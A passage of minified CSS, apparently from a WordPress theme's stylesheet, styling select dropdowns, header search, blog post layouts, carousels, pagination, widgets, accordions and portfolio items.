#d6d5d7;border-radius:5px;font-weight:700;margin:0;height:50px;text-align:left;transition:all .3s}body .select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__rendered{color:inherit;line-height:30px;padding-left:20px}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:50px;width:50px}body .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;height:auto;right:0;left:auto;margin-left:0;margin-top:0;position:absolute;top:0}body .select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}body .select2-container--default .select2-selection--multiple{font-size:0;padding:9px 14px;border:1px solid #d6d5d7;min-height:50px;background-color:#fff;border-radius:5px;transition:background-color .3s,border-radius .3s}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0!important;max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2-container--default.select2-container--focus .select2-selection--multiple,body .select2-container--default.select2-container--focus .select2-selection--single,body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{border-color:#e7e8e8;background-color:#fff}body .select2-container--default .select2-results__option{padding-left:18px;line-height:30px}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background-color:#e9f4f9;color:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2-results{font-size:13px}body .select2-dropdown{border:unset;box-shadow:0 10px 30px 0 rgba(0,0,0,.12);border:1px solid #d6d5d7}body .select2-container--open .select2-dropdown--above{border-top-left-radius:5px;border-top-right-radius:5px}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;font-weight:600;transform-origin:center;cursor:pointer;transition:.3s}.header_search-close{position:absolute;line-height:1;cursor:pointer;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8);transition:.3s}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:100%;right:-30px;left:auto;padding:30px 30px 10px;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);border-radius:10px}@media (max-width:499px){.header_search.search_standard .header_search-field{padding:20px 20px 0;right:0;left:auto}body.rtl .header_search.search_standard .header_search-field{left:0;right:auto}}.header_search.header_search-open.search_standard .header_search-button{opacity:0;transform-origin:center;transform:scale(0);transition:0s}.header_search.header_search-open.search_standard .header_search-close{opacity:1;transform:scale(1);transition:.3s ease-in-out}.header_search.header_search-open.search_standard .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}@media screen and (max-width:479px){.header_search-field{right:0}}small{font-size:.8em}code,kbd{font-size:87.5%;word-break:break-word}address,cite,em,i,var{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}.footer_top-area p{margin-bottom:0}.footer_top-area strong{font-weight:inherit}.footer{position:relative;overflow:hidden}.footer .blog-posts .meta-data *{line-height:22px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.copyright{font-size:14px}.copyright p{margin:0}#unicoach-footer-inline-css{display:none}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-widget-container .elementor-swiper-button{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;color:var(--unicoach-header-font-color);box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.elementor-widget-container .elementor-swiper-button:focus,.elementor-widget-container .elementor-swiper-button:hover{color:#fff;background:var(--unicoach-primary-color)}.elementor-widget-container .elementor-swiper-button i{line-height:inherit;width:100%;height:100%}.elementor-widget-container .elementor-swiper-button i:before{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{right:auto;left:30px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev i:before{content:"\f108"}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:35px;left:auto}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next i:before{content:"\f109"}.elementor-widget-container .elementor-divider,.elementor-widget-container .elementor-divider-separator{border-radius:inherit}.blog-style-standard .format-standard-image .post_date{position:absolute;top:30px;left:30px;z-index:4}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12:last-child .blog-post{margin-bottom:47px}.blog-style-standard .wgl_col-12>:not(.format-no_featured) .blog-post_content{padding:28px 0 0}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-left:30px;padding-right:30px}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-bottom:25px}.blog-style-standard .wgl_col-3 .format-standard .read-more-wrap,.blog-style-standard .wgl_col-4 .format-standard .read-more-wrap{padding-bottom:5px}.blog-style-standard .wgl_col-3 .post_meta-wrap,.blog-style-standard .wgl_col-4 .post_meta-wrap{margin-bottom:7px}.blog-style-standard .wgl_col-3>:not(.format-no_featured) .blog-post_content,.blog-style-standard .wgl_col-4>:not(.format-no_featured) .blog-post_content{padding-top:21px;padding-bottom:20px}.blog-style-standard .wgl_col-3 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:24px;line-height:1.5;font-weight:600}.blog-style-standard .wgl_col-3 .meta-data>span:not(:last-of-type):after,.blog-style-standard .wgl_col-4 .meta-data>span:not(:last-of-type):after{margin-left:.85em;margin-right:.85em}.blog-style-standard .format-standard .blog-post_content{padding:37px 50px 50px}.blog-style-standard .blog-post{transition:.3s}.blog-style-standard .blog-post .blog-post_content{position:relative}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:0}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-post{position:relative;margin-bottom:30px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .blog-post_media_part{position:relative;border-radius:10px;line-height:0;overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-slide:not(:only-child){cursor:e-resize}.blog-post.format-standard .blog-post_media,.blog-post.standard .blog-post_media{margin-bottom:12px}.blog-post.format-standard-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay{display:inline-block;position:relative;z-index:1;border-radius:inherit}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-standard-image .blog-post_media .image-overlay:before{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image .blog-post_media .image-overlay img{border-radius:inherit}.blog-post.format-standard-image:hover .image-overlay:after{opacity:1}.blog-posts .blog-post_title{display:block;margin-bottom:14px;line-height:34px;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:30px;line-height:36px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:15px;padding-bottom:0}.blog-post_content .blog-post_title+.read-more-wrap{padding-top:0}.blog-post_content p,.blog-post_content p+address{margin-bottom:18px}.blog-post_content p:last-child{margin-bottom:0}.blog-post_content p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4{margin-bottom:18px}.blog_carousel .wgl-carousel .slick-dots{margin-top:0}.blog_carousel_title-arrow .wgl-carousel .slick-next.slick-arrow,.blog_carousel_title-arrow .wgl-carousel .slick-prev.slick-arrow{display:none!important}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.wgl-carousel .slick-slider{z-index:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-wrapper.wgl-carousel .slick-slider .slick-arrow{z-index:100}.post_meta-wrap{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start;margin-bottom:9px}.meta-data{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-weight:700}.meta-data .post_author{white-space:nowrap}.meta-data .post_author img{border-radius:50%;margin-right:6px;margin-left:auto}.meta-data>span{display:contents;vertical-align:middle;color:inherit;padding:0;margin:0;font-size:13px;line-height:30px;text-transform:uppercase;font-weight:700}.meta-data>span:not(:last-of-type):after{content:"";display:inline-block;width:6px;height:6px;margin:0 10px 2px;border-radius:6px}.meta-data>span a:not(:hover){color:inherit}.meta-data .post_author a{position:relative}.meta-data .post_author a:after{content:"";position:absolute;left:0;right:0;bottom:2px;height:1px;background-color:currentColor}.meta-data+.meta-data{flex-shrink:0}.post_categories{display:inline-block;position:relative;z-index:1}.post_categories span{display:inline-block;position:relative;margin:0;line-height:inherit}.post_categories span:not(:last-child){margin-right:6px;margin-left:auto}.post_categories span:not(:last-child) a:after{content:"|";display:inline-block;padding-left:6px;padding-right:0;transform:translateY(-1px)}.post_categories a{border:unset;font-size:inherit;text-transform:uppercase}.post_categories a:hover{color:#fff}.read-more-wrap{clear:both}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:13px;font-weight:700;vertical-align:middle;transition:.4s;padding-bottom:3px}.button-read-more:after,.button-read-more:before{content:"";position:absolute;bottom:0;z-index:1;height:1px;transition:.4s;background:currentColor}.button-read-more:before{left:0;right:auto;width:0;transition-delay:0s}.button-read-more:after{right:0;left:auto;width:100%}.button-read-more:hover:before{width:100%;transition-delay:0.4s}.button-read-more:hover:after{width:0}.post_info-divider{clear:both;margin-top:39px;border-bottom:1px solid #e5e5e5}.meta-data+.post_info-divider{margin-top:4px}.blog-post_wrapper{position:relative;transition:inherit}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .slick-list{overflow:hidden}.parallax-video{position:absolute!important;z-index:2!important;top:0;left:0;width:100%;height:100%}.post_date{width:60px;min-width:-moz-fit-content;min-width:fit-content;height:60px;padding:0 9px;border-radius:5px;display:flex;font-size:13px;font-weight:800;text-transform:uppercase;text-align:center;flex-direction:column;line-height:1;justify-content:center;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background-color:#fff}.post_date span{font-size:28px;margin-bottom:3px}@media (max-width:1024px){.unicoach-post-navigation{margin-bottom:0}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size, 25px);line-height:var(--icon-size, 25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.isotope{transition-duration:.8s}.isotope{transition-property:height,width}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:38px}body ul>li:last-child{padding-bottom:0}body ul[class*=unicoach_]{margin-left:0;padding-left:0}body ul[class*=unicoach_] li{list-style:none}body ul[class*=unicoach_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600}.single.related_posts+.row #comments{margin-top:41px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ul ul.children{margin-left:0;padding-left:0;list-style:none}#comments>h3{position:relative;z-index:10}.wgl-carousel{position:relative;z-index:1}.wgl-carousel .slick-slider{display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent;direction:ltr}.wgl-carousel .slick-list{display:block;position:relative;overflow:hidden;margin:0;padding:0;z-index:1}.wgl-carousel .slick-track{position:relative;z-index:1}.wgl-carousel .slick-track:after{content:"";display:table;clear:both}.wgl-carousel .slick-slide{direction:ltr;float:left;height:100%;min-height:1px;cursor:pointer}.wgl-carousel .slick-slide.dragging img{pointer-events:none}.wgl-carousel .slick-slide[aria-hidden=true]{box-shadow:0 0 transparent!important}.wgl-carousel .slick-loading .slick-slide,.wgl-carousel .slick-loading .slick-track{visibility:hidden}.load_more_wrapper{position:relative;z-index:1;text-align:center}.load_more_wrapper .load_more_item{position:relative;display:inline-block;margin:0;border-radius:5px;padding:18px 40px;font-size:14px;line-height:1.5;font-weight:700;height:56px;color:#fff;white-space:nowrap;overflow:hidden;transition:.4s}.load_more_wrapper .load_more_item:before{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:2s linear infinite rotating}.load_more_wrapper .load_more_item span{position:relative;z-index:1}.load_more_wrapper .load_more_item.loading:before{color:inherit;opacity:1}.load_more_wrapper .load_more_item.loading span{opacity:0}.load_more_wrapper .load_more_item:hover:after{animation-play-state:running}@keyframes rotating{0%{transform:rotate(0turn)}100%{transform:rotate(1turn)}}#scroll_up{position:fixed;z-index:20;right:20px;bottom:20px;left:auto;border-radius:5px;text-align:center;cursor:pointer;opacity:0;transform:translateX(130%);transition:.4s}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;min-width:50px;height:50px;padding:5px;line-height:1;font-weight:700;word-break:break-all}#scroll_up:empty{width:45px;height:45px}#scroll_up:empty:after{content:"\f108";display:inline-block;font-family:flaticon;font-size:17px;line-height:45px;font-weight:700;transform:translateY(0) rotate(90deg)}#scroll_up:empty:hover:after{animation:1.5s infinite scroll_up_anim}#scroll_up.active{opacity:1;transform:translateY(0)}@keyframes scroll_up_anim{0%{transform:translateY(0) rotate(90deg)}50%{transform:translateY(2px) rotate(90deg)}100%{transform:translateY(0) rotate(90deg)}}.title-wrapper .title:before{content:"";display:inline-block;width:8px;height:8px;border-radius:8px;margin-right:9px;margin-left:auto;margin-bottom:1px}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .title-wrapper{display:flex;flex-wrap:wrap;margin:-.4em 0 23px;font-size:14px;line-height:1.5;font-weight:800;text-transform:uppercase}.widget ul li{font-size:16px;line-height:37px;font-weight:600;transition:.3s}.widget ul li a{color:inherit}.widget>ul{margin-top:-6px;margin-bottom:-18px;margin-left:0;padding-bottom:0;padding-left:0}.widget>div>ul>li li,.widget>ul>li li{padding-left:15px}.widget ul li a{display:flex}.widget ul li a .post_count{margin-left:auto;margin-right:0;align-self:flex-start;margin-top:8px;transition:inherit;height:20px;line-height:20px;min-width:26px;padding:1px 3px 0;color:#496285;font-size:14px;font-weight:700;background-color:#e4f2f8;border-radius:5px;text-align:center}.widget ul li a:hover .post_count{color:#fff}.widget_categories .title-wrapper+ul{margin-top:-7px}.widget_categories ul{position:relative}.widget_categories ul{list-style:none}.widget_categories ul ul{margin:0;padding:0}.widget_categories ul li ul li:last-child{border-bottom:0}.widget_categories ul li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img{display:none}.widget_categories>ul{margin-bottom:0}.widget_categories>ul li{padding:0}.widget_categories>ul li a{margin:6px 0}.widget_categories>ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.widget_categories>ul li li:first-of-type{border-top:1px solid #e5e5e5}.widget_categories>ul>li{border-bottom:1px solid #e5e5e5}ul.wp-block-latest-posts{margin-left:0;padding-left:0;list-style:none}ul.wp-block-latest-posts li{padding-left:0}ul.wp-block-latest-posts li:not(:first-child){margin-top:22px}ul.wp-block-latest-posts li a{display:block;font-size:14px;line-height:24px;font-weight:600;color:inherit}ul.wp-block-latest-posts li a:before{content:"\f149";font-family:Flaticon;font-size:.8em;padding-right:1em;padding-left:0;color:#8fa0b3;transition:inherit;display:inline-block;transform:translateY(-1px)}aside .select__field,footer .select__field{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{width:auto}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:18px;line-height:30px;cursor:pointer;transition:.4s}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px}.wgl-accordion-services .service__item{display:flex;position:relative;z-index:1;margin-bottom:15px;transition:.5s}.wgl-carousel .slick-arrow{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.wgl-carousel .slick-arrow:hover{color:#fff}.wgl-carousel .slick-arrow:after{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.wgl-carousel .slick-arrow:active{transform:translate(2px,2px)}.wgl-carousel .previous-button,.wgl-carousel .slick-prev{right:auto;left:30px;transform:translateX(0)}.wgl-carousel .previous-button:after,.wgl-carousel .slick-prev:after{content:"\f108"}.wgl-carousel .next-button,.wgl-carousel .slick-next{left:auto;right:30px;transform:translateX(0)}.wgl-carousel .next-button:after,.wgl-carousel .slick-next:after{content:"\f109"}@media (max-width:600px){.wgl-carousel .slick-list{margin:0}}.wgl-carousel.prev_next_pos_right .slick-arrow{top:auto;bottom:30px}.wgl-carousel.prev_next_pos_right .slick-list{margin:0}.wgl-carousel.prev_next_pos_right .slick-prev{right:85px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{left:auto;right:30px}.wgl_module_team .wgl-carousel.prev_next_pos_right .slick-slider{padding-bottom:80px}.wgl-carousel .slick-dots{width:max-content;margin:30px 0 0;padding:0 15px;line-height:0;font-size:0;min-height:50px;z-index:2;position:relative}.wgl-carousel .slick-dots li{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}.wgl-carousel .slick-dots li button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit;opacity:.3}.wgl-carousel .slick-dots li button:focus{outline:0}.wgl-carousel .slick-dots li:last-child{margin-right:0}.wgl-carousel .slick-dots li.slick-active button,.wgl-carousel .slick-dots li:hover button{opacity:1}.wgl-carousel.pag_align_left .slick-dots{text-align:left}.wgl-carousel.pag_align_center .slick-dots{text-align:center}.wgl-carousel.pag_align_right .slick-dots{text-align:right}.wgl-carousel.pagination_circle .slick-dots li{padding:5px}.wgl-carousel.pagination_circle .slick-dots li button{width:7px;height:7px;border-radius:50%}.wgl-carousel.pagination_circle_border .slick-dots li{margin:1px;padding:2px}.wgl-carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:20px;height:20px;border-width:1px;border-style:solid;border-color:transparent;background:0 0}.wgl-carousel.pagination_circle_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}.wgl-carousel.pagination_square_border .slick-dots li{margin:0;padding:0}.wgl-carousel.pagination_square_border .slick-dots li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:0 0}.wgl-carousel.pagination_square_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}.wgl-carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.wgl-carousel.pagination_line .slick-dots li button{width:25px;height:3px;background:0 0}.wgl-carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;transition:all .3s}.wgl-carousel.pagination_line .slick-dots li.slick-active button:before,.wgl-carousel.pagination_line .slick-dots li:hover button:before{height:3px}.wgl-carousel.pagination_square .slick-dots li button{width:8px;height:8px;border-radius:unset}.wgl-carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.wgl-carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;border-radius:6px}.wgl-carousel.pagination_line_circle .slick-dots li.slick-active button{width:25px}.elementor-element.infinity_yes .wgl-carousel .slick-list{padding-right:100vw;padding-left:0;margin-right:-100vw;margin-left:0}.wgl-carousel.wgl-carousel_motion_style.direction-vertical{height:600px;perspective:1000px}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap{display:flex;flex-direction:column;justify-content:center;position:absolute;height:100%;margin:auto 15px!important;left:0;right:auto;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.active{opacity:.6}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.current{opacity:1}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:first-child{transform:rotateX(0) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(2){transform:rotateX(40deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(3){transform:rotateX(80deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(4){transform:rotateX(120deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(5){transform:rotateX(160deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(6){transform:rotateX(200deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(7){transform:rotateX(240deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(8){transform:rotateX(280deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(9){transform:rotateX(320deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap>div{background-color:#fff}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .previous-button{top:auto;bottom:calc(50% - 50px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .next-button{top:calc(50% - 50px);bottom:auto}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center}.wgl-clients .clients_image.slick-slide{display:flex}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-list,.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-slider{overflow:visible}.wgl-countdown{direction:ltr}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-gallery_item-wrapper>a{display:flex;flex-direction:column;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto}.isotope-filter{margin-bottom:48px}.isotope-filter a{display:inline-block;position:relative;font-size:14px;line-height:20px;font-weight:700;text-transform:uppercase;transition:.4s;margin-left:25px;margin-right:25px}.isotope-filter a:before{content:"";display:inline-block;width:7px;height:7px;margin-bottom:2px;margin-right:8px;margin-left:0;border-radius:7px;opacity:0;transform:translateY(4px);vertical-align:middle;background-color:currentColor;transition:opacity .4s,transform .4s}.isotope-filter a.empty{display:none}.isotope-filter a .number_filter{position:absolute;z-index:1;top:-10px;width:26px;height:16px;right:-16px;left:auto;opacity:0;visibility:hidden;text-align:center;color:#fff;transform:translateY(4px);transition:.5s ease;font-size:10px;font-weight:700}.isotope-filter a.active:before,.isotope-filter a:hover:before{opacity:1;transform:translateY(0)}.isotope-filter a.active .number_filter,.isotope-filter a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.row .wgl-portfolio-list_item{padding-left:0;padding-right:0;min-height:1px;float:left;vertical-align:top}.row .wgl-portfolio-list_item.slick-slide{display:inline-block}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap){margin-left:0;margin-right:0;padding-bottom:20px}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap) .slick-dots{padding:0 0 25px}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{width:70px;height:70px;top:initial;bottom:0;left:50%;right:initial;background:0 0;transition:0s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:after{line-height:70px;transition:.4s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{content:"";position:absolute;z-index:-1;left:0;top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{transform:translate(-70px,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{top:0;width:140px;height:70px;border-radius:0;background:#fff;box-shadow:6px 5px 30px rgba(0,0,0,.12)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next{transform:translate(0,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before{top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .overlay,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio_link,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .wgl-portfolio-item_description{opacity:1}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio-item__title,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio__item-meta{opacity:1;transform:translateY(0)}.wgl-portfolio_container .wgl-carousel .overlay{border-radius:10px}.wgl-portfolio_container .wgl-carousel .wgl-carousel_slick{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:770px}.wgl-progress_bar .progress_label_wrap{display:flex;justify-content:space-between;align-items:center;position:relative;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress_bar .progress_bar{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;border-radius:inherit;transform:translateY(-50%);transition:inherit}.wgl-progress_bar .progress_bar:after{content:"";position:absolute;top:-4px;right:-4px;width:14px;height:14px;border-radius:50%;background:inherit}.wgl-progress_bar.dynamic-value 